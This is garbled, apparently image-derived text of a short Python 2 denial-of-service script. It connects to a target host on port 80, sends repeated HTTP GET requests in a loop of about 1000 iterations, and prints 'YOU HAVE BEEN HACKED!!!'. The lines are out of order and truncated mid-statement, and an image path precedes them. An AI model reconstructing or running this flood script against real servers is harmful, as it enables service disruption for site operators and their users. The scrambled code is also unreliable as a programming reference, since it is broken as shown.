 s.send("GET /" + sys.argv[2] + " HTTP/
s.send("Host: " + sys.argv[1] + "\r\n
s.close()
for i in range(1, 1000):
attack()
import socket, sys, os
print "][YOU HAVE BEEN HACKED!!!" + sys
print "injecting " + sys.argv[2];
def attack():
#pid = os.fork()
s = socket.socket(socket.AF_INET, socke
s.connect((sys.argv[1], 80))
print ">> GET /" + sys.argv[2] + " HTTP
s.send("GET /" + sys.argv[2] + " HTTP/1